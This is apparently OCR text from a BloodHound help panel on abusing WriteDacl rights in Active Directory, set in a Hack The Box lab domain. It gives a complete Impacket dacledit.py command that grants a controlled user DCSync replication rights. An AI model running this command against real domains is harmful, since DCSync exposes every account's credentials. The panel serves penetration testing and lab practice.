 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'DCSync' -rights 'FullControl' -principal 'contro
lledUser' -target-dn 'DomainDisinguishedName' 'domain'/'controlledUse
r':'password'
Cleanup of the added ACL can be performed later on with the same tool:
DCSync
The AllExtendedRights privilege grants EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL both the DS-Replication-Get-Changes and DS-Replication-
Get-Changes-All privileges, which combined allow a principal to replicate objects from the
domain HTB.LOCAL.
Close